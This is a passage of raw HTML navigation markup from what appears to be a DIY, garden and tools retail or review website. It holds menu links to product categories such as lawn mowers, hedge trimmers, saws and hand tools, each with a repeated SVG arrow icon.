                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span></button>
                   <ul class="sub-menu">
                    <li id="menu-item-23815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23815"><a href="//www.040456.com/cooling" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Cooling</span></a></li>
                    <li id="menu-item-23940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23940"><a href="//www.040456.com/garden-shredders" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Garden Shredders</span></a></li>
                    <li id="menu-item-24289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24289 ast-mm-has-desc"><a href="//www.040456.com/hedge-trimmers" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Hedge Trimmers</span></a></li>
                    <li id="menu-item-23818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23818"><a href="//www.040456.com/heating" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Heating</span></a></li>
                   </ul></li>
                  <li id="menu-item-24040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24040 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">col3<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                       <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                      </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span></button>
                   <ul class="sub-menu">
                    <li id="menu-item-23819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23819"><a href="//www.040456.com/lawn-mowers" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Lawn Mowers</span></a></li>
                    <li id="menu-item-24935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24935 ast-mm-has-desc"><a href="//www.040456.com/lawn-scarifiers" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Lawn Scarifiers</span></a></li>
                    <li id="menu-item-25355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25355"><a href="//www.040456.com/leaf-blowers" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Leaf Blowers</span></a></li>
                    <li id="menu-item-36555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36555 ast-mm-has-desc"><a href="//www.040456.com/log-splitters" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Log Splitters</span></a></li>
                   </ul></li>
                  <li id="menu-item-24041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24041 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">col4<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                       <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                      </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span></button>
                   <ul class="sub-menu">
                    <li id="menu-item-23817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23817"><a href="//www.040456.com/outdoor-activities" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Outdoor Activities</span></a></li>
                    <li id="menu-item-23820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23820"><a href="//www.040456.com/pets" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Pets</span></a></li>
                    <li id="menu-item-23821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23821"><a href="//www.040456.com/pressure-washers" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Pressure Washers</span></a></li>
                    <li id="menu-item-24298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24298 ast-mm-has-desc"><a href="//www.040456.com/strimmers" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Strimmers</span></a></li>
                   </ul></li>
                 </ul></li>
                <li id="menu-item-16138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16138 astra-megamenu-li content-width-mega"><a href="//www.040456.com/tools" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Tools<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                    <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                     <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                    </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span></button>
                 <ul class="astra-megamenu sub-menu astra-mega-menu-width-content ast-hidden">
                  <li id="menu-item-24042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24042 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">col1<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                       <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                      </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span></button>
                   <ul class="sub-menu">
                    <li id="menu-item-22749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22749"><a href="//www.040456.com/diy-accessories" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">DIY Accessories</span></a></li>
                    <li id="menu-item-22750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22750"><a href="//www.040456.com/drills-drivers" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Drills & Drivers</span></a></li>
                    <li id="menu-item-22751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22751"><a href="//www.040456.com/grinders" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Grinders</span></a></li>
                   </ul></li>
                  <li id="menu-item-24043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24043 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">col2<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                       <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                      </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span></button>
                   <ul class="sub-menu">
                    <li id="menu-item-22752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22752"><a href="//www.040456.com/hand-tools" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Hand Tools</span></a></li>
                    <li id="menu-item-22753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22753"><a href="//www.040456.com/measuring-tools" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Measuring Tools</span></a></li>
                    <li id="menu-item-22755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22755"><a href="//www.040456.com/routers" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Routers</span></a></li>
                   </ul></li>
                  <li id="menu-item-24044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24044 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">col3<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                       <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                      </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span></button>
                   <ul class="sub-menu">
                    <li id="menu-item-22756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22756"><a href="//www.040456.com/safety-clothing" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Safety Clothing</span></a></li>
                    <li id="menu-item-23925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23925"><a href="//www.040456.com/saws" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Saws</span></a></li>
                    <li id="menu-item-22757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22757"><a href="//www.040456.com/sanders-planers" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Sanders & Planers</span></a></li>
                   </ul></li>
                  <li id="menu-item-24045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24045 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">col4<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                       <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                      </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span></button>
                   <ul class="sub-menu">
                    <li id="menu-item-22758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22758"><a href="//www.040456.com/specialist-tools" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Specialist Tools</span></a></li>
                    <li id="menu-item-22759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22759"><a href="//www.040456.com/utility-tools" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Utility Tools</span></a></li>
                    <li id="menu-item-23829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23829"><a href="//www.040456.com/woodworking" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Wood Working</span></a></li>
                   </ul></li>
                 </ul></li>
                <li id="menu-item-23924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23924 astra-megamenu-li content-width-mega"><a href="//www.040456.com/indoors" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
